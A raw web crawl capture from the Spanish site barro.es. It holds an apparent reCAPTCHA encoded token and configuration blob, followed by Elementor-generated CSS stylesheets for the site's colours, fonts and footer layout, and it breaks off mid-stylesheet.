T8K5TMKvdcKeVwJcYRHChUfCnsOMT2TCpMKHwqzCmsOrwqbCqhfCsAI0w4bCmnsLGijDtFI7w6zDo0DDlQUYUDDDixtZVsK/wqEbJk/[base64]/[base64]/w5kdGMO0worDmERVCnxJwo7CkQHDlcKCw4TCmibCn8OHMmvDq2YGw7paw7zCtnfDq8Odw57Cu8KRaFoeDsOkVnQ+w5TDrsOkbjgPw4gXwrbDp8KrPkQpK8O4wr1FCsORPCsNwp/[base64]/[base64]/H8OQecKgFsKnwqzDhgbCu8O3wrMbT8KCL8O0RHRIKMK7w4TCjMKQwqMqw5zDjmTCg8KYb3TDr8KqYQBkwqLDtMObwr8awrrDgW3CpMKNwrxdwrnCosO/[base64]/DqMK0WsOOw6JHw5bCsnV2H2gtUWk5EkjCuMKSwpxhTE7DmcO2NBzCuEtLwrPDqMKewpjDh8KQZgRwClRwdXMMaRLDgsOhISwtwpTDgAfDmsO6GXJ1wowPwpl/[base64]/[base64]/Cn1nDpMKJw7g/BWBywqguw6Nawq03NlYbwrfDjcK9OsOkw6zDqH08wpkZbzNMw6bCsMKEw45mw77DnTkrw47DjRxSZMOnacOew5jCvG5IwqzDhjk/CFjDoBERw5oXw4bCtg5vwpQvLwPCu8KzwoDCplbDrMOZwrgsE8KzcMKbQj8AwobDiAPCq8KJUx5URjooaAzCjBsqbWkvw7I9Ew1NfMKJwrI0wpfCnsONw5TDmcOQATsywojCksO9LkUlwojDvFIMfMK/Bn1vbR/Dn8Otw5/DlcO0dcOxEGMjwrlQVDnCs8OuXlbClcO0GMK2am7Ci8OwABIEZsKhRXTCrcOmT8K9woPDnwV+wpTCpkQEOcOJOMO/[base64]/[base64]/Crj/DmEDCl1vDucOlwr5aw5XCjATDuzJhw6U/w57DncOuwrM9UVrDicK3TDt3RlJOwrFNYXTCo8K/[base64]/DshbDtMKowrvCpArCsgTCrcK1YMKJSMK1wociwoYRFMKwwr4iacKRw6gHw63DqDnDvUZRQBXDogQbGsKawqHDmMOwAF7CrEcxwop5w5hqwofDlTlVd3PDnMKQw5AHwoPCosOyw5VpEEhHwq/CpMOmwqvDtcODwpYoRsKPw4/DnMKjS8OZBcOrIyB8L8Osw7XCiBwgwrvDu1kvw5Zpw4/DrGRRXcKCIsK+X8OWQsO/woAYA8KDLHTDk8K0NMKiw58UUEbDmsKSw6jDvWPDgWoJeFdaAVcMwrPDulzDlSvDtcOccUnDqQnDmUzCqjTDnMKhwpEMw60bXwIswq3CgxUWw6fDq8O/wqDDmlwmw67Dv20IcndMw4hGbMKEwpXCjkTDtFvDrMOjw4Ymwq5lWcKjw4XChyQSw4B6P1c+wrNbESA5VmZ2wrQ1VMKgGMKvP1kzAsKFRDjClXnCrnTCicKTwrPCi8K/w7lFwpssMsOIUcOqQBckwplww79OLDXDncOkLWsnwrjDkHvCmDjClmXCmkfDt8KDw6NuwrB1w5peaj/[base64]/DpwgCZsKbR8K3TFEowpPDscOlwowDR8OCb3zDtsO9w7TCqlY3f8Krw7dmwrN/w7fDqV4NT8KxwoZGJcOJw7Etbkd9w5PDmsK1FcKMwoXDqsKaO8K+KwDDksOowqVMwpTDt8KBwqPDucKIXsOMFFg0w5IPbMKMS8O/VipYwrQVNzjDlUQiNEk9w63CiMK6w6ZkwrfDlsO1bBTCt3/Cj8KJDcKsw4rCr0TCssOIQ8OgI8OQY1J0w7sRXcOAIMKJbMKTw7DDvXLDu8OEw5YcG8OCA3TDhBtdwqEpa8OEbgRvWcKIwqFFVAPCr0bDtCDCsDHCpjdLwpIKwp/Dm1nCtnkAwpVswobClTvDpsKkZE/CqA7CiMOdworCo8OMP2LCk8KCw78/w4HDo8KBw4TCtTEVB24gwo5Hw7F2CgzClhNXw6nCrsKtAjQFIMKawqjCtEg/wrRlVsKxwpURGC7CsXTDjcOFRMKOX0wjPMKywo1vwq/CoABiKn8YJDx7wq7DjUUzw6Yywp5gHUfDscKKwqTCqB8qWcKxCcKqwo41PGRfwrANRsKDUMKbXFsLEgzDtsKUwofClsK8fcO0wrTCkyk6wozDnsKaWcKpwpZswofDsgcTwobCl8OXUcOgJMK4wpnCnMK4SsOHwp5Dw4bDqcKpSRg/[base64]/DjQ/DqWbCnWbCtcK2wpNIZMKHFsOjwr0twozDvAHDm8OIw5vDt8KCKMKwdMO/Fxwdwr3Csh3CoB/DnlJhw6Ngw6bCjsOsw6JcDsOLesOUw6LCvMO1U8KHwoHCqHXCgF7CpwDCpU9Kw5xef8KXw7N6E3Ikwr3DmHlvQg7DrCPCosK/[base64]/DgMOWCsOiwpDCkcKiw6xETsKLwp7Dn0HDlxvCrQnCg0DDtcOnDsOEwqbDhsKQw77DiMOXwpzDg1HCi8OyI8OuQBDCsMOBD8KCwpUdXmcJAcO6XsO5LyY3ZEXDr8KjwozCr8Oawrkqw40sNijDvlvDmUzDksOdwqPDh181w4B1SRktw7nDoBfDlCZ+KV3DnTtIw7/DsAXClsK4wo3DsBfCpsO2w7tKwpU3wqpnwpDDlsOvw7jCgCVPPAVvajsrwpjDjMOVw6rCl8K6w5fDtlvCuz1odB9RL8KIKVXDrgA9wrzCtcKpKsOLwppxE8KlwqzCsMOTwqR6w4nDg8OPw5XDrMKwYMK4ZSrCr8Kjw4nCnRPDhivDqMKbwoLDohJ/wo0ew5VNwpjDpcO/WSlkWCnDhMO/EDLCgcOpw5PCmGwpw7PDpFPDlMO4wq3CllXCgDA2G30nwonDrR7CiGtYT8O2woQkAQPDtBNVT8KVw5rDolRxwp3CtcOiayHCsUHDqcKKS8Kub3zDmsOiHTIid0ECQzBewo7CnS3CjCkAw5nCojPDnHByBcKEwr3DmkHCgGEGw7DCh8O8IQ/CpcOeU8OAL381cDnDjhZbwoUkwpLDhA/[base64]/wqvDmsKrw5jCtMKVw6AAwogtw7zDjMK2fwHCtcOTLsOQwoZSV8KgSwEqw5RJw5nDjcKJIRAiwoB7w5nChm0Sw6RwNC5TZsKnCwzDnMONwq/Dt27CqgMifE8iJsKmeMOWwrvDqQgEaxnCmMOfEMKrfH9qBy8tw7DCj2gXC2gow6fDssOOw7tPwqbDmVwwRQshw4jDtSc6wpvDr8Oow7Qqw6xqDCLCtMOEW8KWw6QGKsKqwppQb3bCucOcVcOvGsOPRy3DgF3CqiTCsjnCtsKuWcKlLcORV3/DuD/DogHDtsOMwpXCn8ODw7AYC8Oew75cLTzDr0vCqGrCjE3CtxAHbEfDocKXw5PDhcK9wqLCn0VWEGjCqH9AS8Kiw57Ck8Kywo/CjFzCjDQdfhMoKnN+RAnDgE7Ct8Kiwp/[base64]/VcOMeRDDs8K9ccO9R8KeVznClg0LLQPCpsKAL8O+w7XCg8Kkc8OTw7BSwrEXwpjDil93fS/CumTDq2cWIcKlV8OQSMO6AcOtHsK4wqp3w5/DvwfDi8OyT8OFwqTCqHTCgcO/[base64]/IypJRk9VckHCsWlew7bCnXrDuE/[base64]/CmyjDn8K/w7djw6HDklPCmBZdCsOnwo7Drh1/[base64]/Dq8KHJjYAwqvCoU9ew6s/w5/DjSXCkwLDtzXDh8OQF8Ktw4d3w5EUw64jfMORwonCug4afMO9WFzDoXLDksOUQRfDgClhcB12U8KIczAFw5N3wo7DsGoWw4XDrMKdw4fCtx89F8O6wr7Dv8O7wox0wowtD2YTTS7CpQfDow/DiF7CtMOKA8KawrnDiwDCgGQdw6M9IMKwF1DDqcKZw7DCucOSN8KFXg94w61wwpgBw7BpwpkZEcKOFiYINS8nR8OeCFPCn8Krw6QHwp/Dngwgw6wzwqkqwrt4CzBJIGkPA8OWbSXCjn/Di8OQe0dhwo7DpsO1w5c7wpfDk1BbQAg1w5HCsMKiE8OmHsKTw7J7a3bCvh/CsnhtwpRaA8KSw47DnMK0B8KdeFzDp8ORf8OLCMKDPWzCtcK1w4zDuB7DqyFmwpA6RsOtwpk4w43CnMOoMTDCuMO/[base64]/CiS3Dr8KzwrYxVMK0TMOHwo5+wpxzw5vDpTlGw7Q9woRfdsOJDHMuw4rCmcKzLRXDhcO7w7ZAwrhKwqIMcV3DtCzDonLDgjggKTV4QMK7IsKVw6sVNRTDnMKrw7bClsKxOG/DoxPCocOvCcOfFDTCosKvw6sEw4EewqrDhkQ3wq/CtTHCkMK2w7g3NER9w6gPw6TCk8OUfSXDjG3Cm8Kwc8OgbGVIwovDkiPCjQogVsOcw45jRMO2WHRgw5IsbcK5XsK5a8KEEEQbw58zwpXDv8KlwqHDpcO8w7NAwoXDmcOPH8O3WMKUDnvClDrDll3CmSsGw5HDhcKNw6oFwprDuMKfCMKVw7N7w6jCkcKmw5PDqMKHwp/DhnXCkSjDvydELMODKcObbigPwopRwo1qwqHDocOCWmPDsmdbUMOSATvDq0MsJsOqw57CsMOewp7ClcOGU0DDpcKfw7IGw4DDtEHDqylqwrbDlXEJwrbCgcOkesKqwpfDkcKaLjokw47Ct08xMMOvwpINYsObw50CQ2JxIMKVasKxSDbDvQVywrdgw4/Dv8K1wpo5UcOmw6XChsOcw7jDt0jDox9Cw4nCl8KWwrPDocOcbMKbwqg/[base64]/wrjCtsKawqDDtsKTKHJYBGE/cEwkC3/[base64]/[base64]/Cj3DDscKywpXCisOOEjgBw5cuf8Ocb8KBdsOZYcOKUzfCoTUwwpvDqcOqwr3CiUlgbsKZXVkTWcKPw4JhwoB0F0jDjBZ3w7x1w4PCuMK7w5suNcOkwo/CiMOBKk7CmcKPw6cPw55ywoYFGcKiw6Mww7gqOV7DlU/CrsOIw6MZw4plw6bCgcK/DcK9fTzCpMOCKMO9DGTCtMKaUwbCp1IDRkbDhVzDo1sEUsOdGMK4wqPDnMKLZMKzwoQ6w6gDfDI5wqMEw7PCvsOAfcKDw60YwqkKPMKTwqLCrsOvwrAXLsKCw79hw43CvEPCs8OSw43Ch8O+w5lMNcKyU8KcwoDDijfCvsOvwpcOOgYkUFjDqsO+CEVzHsK/W2zCpcOewr/DtTkQw7/DnhzCum7CgF1lEMKKwqXCkkxzwq3CowtZwpDCkkHClsKWDH06wpjCicKEw5DCj1jCjsK8A8OuZ10RABkDeMOiwofCk3NUW0TDr8O+wqDCscKrbcKrwqFYbSbDq8OFfRRHw67Ct8OEwph9w7wXw4jDl8OpDQIEd8KRRcKxw6nCmcOHeMKjw44lC8K/wqPDjQJ7WMKWdcOLWsO5DsKPITLCq8O5Z1lzNQBZw65LGh9pF8KqwpNnUldEwpEswr/DuDHDhmQLwrVGXhzCkcKfwpduHsOVwpwDwprDjHXDoAF+DwTCqsKeKsKhKC7Crk3CtToow7bCkWZDAcKlwrR6eTPDnsO1wqXDk8Ovw5DCsMOod8OWC8K0b8OIN8OUwp5wM8KJSy9bwqjDhm3Cq8KOHsOLwqsdaMOZHMOUw5xiwq4Jwr/ChMOIeDjCvijCokcjwoLCr3jCq8OUasOAw64xb8KLBjN/w7UcZcOxDT4BRWJFwrTCksKdw6bDmVwnWcKawotSPlPDlj8TXcKdf8KLwowewp5Dw7dKwoXDtsKQKMKtbMKxwqjDh2/DiWYQwrnCv8KOI8O0TsOdd8K/EsOTCMK4GcKHM3d0YcOLHltDNFUcwpVEEMKGw5zCvcKywo3CrnvDmy3Dq8OmT8KIPVFBwqEDOChfAMKOw7krHcOfw5fCr8O6P1c+fsKLwrTCs0RUwoTChFjCnC8qw6RMFyASwp3DtW9YJGzCqStqw63CtHfCinsWw7pnFMOUw4zDmB/[base64]/DjC9rcGfCncO7w6Vbd8K1PRZWw49zRMORwqFiw4PCpy0CJMO4wphkScKawqQHYFJ3w5tJwogxwp7DrsKLwpbDvnB4w7ohw4vDjQgqHMOzwo8sV8KbOxXCoArDsRkOYsKyHk/Ci1Y3BcKJFcOew4XChR7DjkUrwodawplXw6VJw5/DrMOpwrzDkMK3bkTDgTA4AG1VNkEiwohbw5opw4gFwohOOjbDpQXCtcKyw5hAwrx+wpTChFgNwpXCjivCncOJwpnCvkvCugvClsOOMwdrFcKNw7x/wr7CmcOUwrE3w6Vdw5czG8KzwrHDi8OTEWbChMK0wrtqw4LCiildw6rCjMKfLnJgRh/Ck2BVWsO9CGrCo8KIw7/ChXTChsKNw4bCssK2wpwLWMKKbMKoPcOswozDgW80wrFZwqPCoUc8EcKFaMKRexfCsH0/H8KDwoLDpMO9DAxYI17DtU7CoHjCjz46McOlGMO4V2LColHDjxrDoCHDvcOrc8OhwozCvMOcwqp1YQrDn8OFBcKrwo/CpcKoI8KiRTN6X0zDl8OVMsO1GnoHw55dw5nDiho1w6PDiMKdwq8Qw4AoclQ3BEZowphywo3Cr3NoWsKRw5HCixQlGgrDuDZZIsKOTcOvLCLDscOywoBMCsKLJyQHw6IzwpXDv8OfFjXDoxPDmcK1N00iw57Co8K4w7vCkMOQwrvCnlkWwqLCnxfChcKTH15/[base64]/CusK7wqjDt8KpAcOCaFvDu8O7cjrDuF/[base64]/[base64]/CjiISa8KTwrNFwpDDs8OZw5vDih49HCjDpcKEwoN/w6nCiyM6BcKhRsOewodzwqtbeTDDrcK6wqDCpSQfw6/Ch28vw7fDo2E7w6LDqWtUwoNLFTPCvWjDrsKzwq7CpsK7wppZw6XCh8KrFXnDmMKIesKVwr9XwpMTw6LCvxskwr4lw47DkQJMw7LDnMKnwqABZgPDrXIlwpPCjFvDtVnCssO2FsKPLcKFw5XCuMKVwpLCj8KHJsKnwq7DtsKuw7E3w7pfNyIPZFIeXMOiSz/CucKJRsKEwpJSAy9Owo9MJMOdAsKbRcOpw506wq1vBcOWw69lIcKww4IXw5VxfcKRBcK4DsOpTn1iwqfDtmLDmMKdwr3Do8KkacKpHFIUX1sYcQdzw7YzQ2TDpcO2woU9BDwBw6oCekTCp8OKw7rConfDrMOOecKyCMKHwopYQcO5VAE8MFZjfG/DmizDsMKoesKrw4XDoMK/[base64]/DlMODUn0cwr5tw5TDunFpwrB5HQUWwq07woTDpMKBZHwPbTbDm8O/wqVHDcKkwqjDl8OUHsKsY8OyC8KqDzPChsK0w4nDksOsKxIvbFPCmnFowpLDpjrCssOhKMOJDMO5Y3FUKsOnwoLDisOjwrIOLsODT8K0eMOjHcKiwrNcw78yw5jCoHchwoTDpm91wrDCiDFKw6nDgmZ0f2BURsKJw74fMsKhIMK4LMOAXsOODj90wox8BQPDsMK9wq/[base64]/w5c8w6QaGQ4DV8K7A1/ClsOlw4hFw5HCrsKow5MLAx3DhWbCvhVQw7A4wrIuOwQnw7xTeTLCgg4Mw6TDisONUxMKwqNkw4t1wpTDmTbCvRLClsOrw6LDnsKiCw95a8KowoTCnyjDoDUfKcOOBcO0w5YOH8OTwpnCksKowonDsMOqNSxeZz/[base64]/DqWgGG8Kuw5gMwpPClsKeUnM7AXBNHsOgw5fDsMOTwrHDgm9Iw6xEfnXCmMOsDm3DvMOhw6E1FsO+wpLCpg07e8KNJk7DkiDCuMOFCDRxwqo8SnHCqScCw53Dsh7Cj1MGw7xtwqzDhkEhMcO5dcKTwoN3wr46wo1twpXDtMKOwq7Cvh/DncO3WwrDsMOOScKwU1bDsg0Zw4gIG8OZw7DCrcK3w7Fnwoh7wpAQSB3DqX/DuA4Dw4nCn8OyZcO9BEYwwpE7wrLCqMK3wp3Cn8Knw7jCvsOuwoB6w4wnACkKwr0tcsORw4vDtgxHLxIOVcO1wrjDnsO9NEDDt1rDow1jRMKiw4zDicOCwrfCh14qwqjDssOYMcObwoADdC/CkcOmYCkZw67CrDHCuydxwqtoHGxtcWbDvk3Cm8KlGwPDk8OPwqwRYMOFwrnDtMK6w4zCo8KOwrTCkzDCuFzDusO9LF/CqsKZfxzDoMKLwr/CqmPDj8KiHSLCssKsYMKfwq/CiQrDkA18w7UFK3vCksOYI8KjdcOsAcOeU8Kgw5wfY0DDrSrDvcKDFsKcw7XCiCnCinF9w5HCtcOsw4XCscOlGXfCncOIw61PCx/CvsOtBGh3F3nCh8OVEQ02TsOKBMKUSMOew5HDssOzNMO2V8Ofw4cBDG3DpsOwwp3CmMKBw5cSwoPDshVKK8KEDw7CvMKyWSpFw4xowrtIXsKZw68gwqBZwo3DmB/[base64]/CoxwLwrnCksOGT8OXw6bDscKRw5EnREjCjRXDpcKzwqzDvjQZwqQub8Ouw6XCmcKbw4HCkcKsJMOdBsKiwoPDp8OCw7TCr1XChlE4w5/CuQ7DklJfwobDoBFCwozDhkZwwrzCrGHDv1rDvsKSH8OEJcK8asOqw6o3wp/Du2fCssOxw7xXw4MfYRoFwqt6OFxbw58Sw4Fgw6M1w4LCvcOpMcOWwpLDksKFIsO8FmV0IsOVFBLCqjbDrGfDnsKEBsOrTsONwrEzwrfCmQrDscKtwrPCgsOhORhiwr9iwrnCq8KawqIvNXR6QMOQalPCi8OQTA/Co8KZEcOjdUnDvhkzbsKtw6vClArDtcODSUc4w5giwqsGw6V3KVlMwrJww4zCl00DLcOnXsK5wr1UW2MxL3LCoCx/[base64]/w6U1QAEVwp/DsMKjw6DDg8KVwooLw4XCojIXwpDCgcK0L8K2wqVaZMKYBgfClSPCmMK+w53Dv2BLbsKuw7slEnQZdkjCtMO/YFHDtsK8woFqw6EUT3nDlgMewr7DsMOIw5XCisKmw6trX3kKAlIkZTLCvsO4VWx6w47CkC/CrE0dwr0pwpE7wo/DvsOewoIHw7fCg8KhwoTDoxLDlRPDsyxTwoduJSnCmsOew5XCisKxw7bChMOZXcKMf8OSw6nCt1/[base64]/DtMO5w6/[base64]/[base64]/wrpDH0PDsAVOSMKrw6jCj8Kmw6PCl8Oew7fCkcKTFMOKWXjCi8O0wrktKnxuOsOpH3bCvsK8wqzCncO4U8Kwwq/DqUHDtcOVwo/DnmUlw7fCuMO7YcObKsOkByZeTcO0MDlRdQTCmUZ8w7J0HR86KcKSw5rDp1XDhFrCksONKcONIsOOw6DCpsK/wpXCsTQSw5xaw6tvYn0Kw7zDgcKVP1QRBMOXw4B3bsKrwqvCgQHDh8OsO8KeacKEfMK+e8K8woFkwpJSw6cRw40YwpMxeRnDrRDCiyBrwrV6w7UpZnzCj8KnwpjCiMOEOVLCvQvDlcKzwpvCtAhvwqnDpcKcD8OOG8KBwpPCtl12wq/DuyzDpsO8wrLCq8KIMsOmIlYjw7DCoFtnw5scwqdDaGpgfCDDhcOFwoQSFAgOwrrChj7DlSXCkAU4LWtfMg0twr5Bw6HCj8O/wo3CucKkY8O0w7kaw70twrEFwq3DhMKaw4/DuMK0bcKcDiJmSHZRXsOGw61Bw6Uwwq8vwrjCqxIMYUB2acKHHcKJaUjCjMO0VUxcwqPChsOnwqLDjW/DtmXCosOMwonCnsKXw7Jsw47DjcOrwo/DrjNmKsK1wrLDmMKJw6cHZMOaw4zCncOewq4jI8OgHTnCkH0/[base64]/DpcO5CcKQwrbCisKrw616w6pqBcKEDlvDtcKfVMODw4bCnAzDlMKmw6AnJsObSWnCjMOKfVZcDsKxw4HCuSLCnsOCQW9/wpHCu0/[base64]/[base64]/CgcKpwr8+YTjDnRjCrihCwqTDvsKXccOGw4Fkw73Cm8KZAzAMOcOVw6TCksKBcMOJSxjDkQ8VQ8Kdw5/CvBdtw4kEwpQuWFPDjcO2Rj3DvlhgWcKOw4IcQlnCqhPDpMK8w5jDrj3ClMK0w5hmwp7DhBRBIW0zAU0zw78tw5bCrCbCuTzCpmY3w7lMEkw7ZgDDvcO8b8Kvw40IDA11ZgzDlcKNQ0d/[base64]/DkCjChMKdw55YGMO6CcOGw5LDksOMLn8iw4zCqMOXDRUSU8O0ax3CsSMKw7/CuWh3ScO4wo0LOCXDmH9Cw6nDs8OLwrwNwppXwqzDocOYwoZWTWXDrBhHwpQuw43CscO4d8Kuw77DtcK4FiJHw4EiKsK/[base64]/wpM0bcONasKcG8OtXsORw4DCq1/DqcKhLcK8WAHCshLDmU10wpR4w5rDg1/Cp3LCgcKgU8O3aTTDpcO5e8KfXMOKLgnCnsOswovDjVdOM8OeE8Khw6XDlTzDm8KjwojCjsKcdsK6w4TCoMOOw57DvA5UBcKodMO9JQYUcsOhQjvDimbDi8KYZ8KYRcKvwpDCncKvOHTCosK/[base64]/CngfCgMKEwoEPw5B0fXHCqj5QwpjCt8K6EcKrw5Fww4hOJsOYeHciw6fCnR3CosOew4otd3MqY3XDpFTCt2g7wqPDhwHCpcO1T3/CpcKoTWjCqcKzClZvw5rDosOZwofDpsOjPHUjVsODw6hONltSw6UiYMK3RsK+w4ZSI8OwJSVjB8OgYcKKwobCpcKGw5k/NcK9JgjDksOGJB/DscK1wqbCr3/Cn8OQL1p/MsOxw6TDj0sLw6fCgsOlTMOrw7JQFsKIaT/DuMKPwobCpTrDhjswwoAQalFewq7CmAxmwptRw73CucO/w4jDscO6F3EDwoE/woQERMK6ZnbDmjrCthodw6nCrMK7WcKwXFgWwrZxwr/DvyUPUEYyHiRIwoHCvMKPP8OSwq3CrcKYMic4LXVtFXPCvyvDo8OZUV3CmcOlMMKGZMO6w6Eiw4MNwpDCgh5/[base64]/DlcOrwrJjw4DCi20HDsKVScK/[base64]/LsO8D8KPw5NcVR5gwq/[base64]/DnVFSw5UmY0dJw4t8w4fDnjkabR9uw7p4RMOsDsKOwq7Dg8K3w5knw4HCtjfCpMO8wrsKecKCwrIg\x22],null,[\x22conf\x22,null,\x226LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://barro.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Toe7Xa1IAE5RgwZ3sCTG8RgycuA4vdD5LCSOOUMWjvA\\u003d\x22,1,0,null,1,1768932088342,0,0,[56,29],null,[63,81,56],\x22RC-hq6FV1CmFzqwoA\x22,null,null,null,null,null,\x220dAFcWeA6AWlxlvhudnKbpBZMqv8A1rxRZXqGal7Z3Ea42z_TttTCZBSW7InuWv5SejgJ_pSPKlReivAjSYnDgwCHrNDlv015D1w\x22,1769014888328]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-6.css?ver=1756898496
body_size: 337
content:
.elementor-kit-6{--e-global-color-primary:#3F1D0B;--e-global-color-secondary:#444444;--e-global-color-text:#6A6A6A;--e-global-color-accent:#087596;--e-global-color-de51caf:#592910;--e-global-color-939abe1:#054E63;--e-global-color-8416b6c:#F8F8F8;--e-global-color-de05df7:#DDDDDD;--e-global-color-802ae95:#F0F2F3;--e-global-color-0501fa8:#FFEC00;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1312px;}.e-con{--container-max-width:1312px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://barro.es/wp-content/uploads/elementor/css/post-331.css?ver=1756898497
body_size: 909
content:
.elementor-331 .elementor-element.elementor-element-40dfe8b:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-40dfe8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-40dfe8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-cd4d171.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-333cbc8 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-59ec986 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-ee52e10 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:124px;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-433e5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:right;}.elementor-331 .elementor-element.elementor-element-29d9677 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:right;}.elementor-331 .elementor-element.elementor-element-42af637 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:right;}.elementor-331 .elementor-element.elementor-element-fa1d68d .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-b21d46c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#592910;}.elementor-331 .elementor-element.elementor-element-b21d46c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 32px 40px 32px;}.elementor-331 .elementor-element.elementor-element-b21d46c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:124px;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-33cd112 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-e97d49b .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-e0c7db1 .elementor-heading-title{color:#F8F8F8;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-1106077 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728 .elementor-heading-title{color:#F8F8F8;font-weight:400;}.elementor-331 .elementor-element.elementor-element-f2cc88c:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 .elementor-element.elementor-element-f2cc88c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-331 .elementor-element.elementor-element-f2cc88c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-331 .elementor-element.elementor-element-1a0b247 .elementor-heading-title{color:#F8F8F8;font-size:14px;font-weight:300;line-height:21px;}.elementor-331 .elementor-element.elementor-element-1a0b247{width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-0cec362{color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}.elementor-331 .elementor-element.elementor-element-00437f2:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-00437f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-331 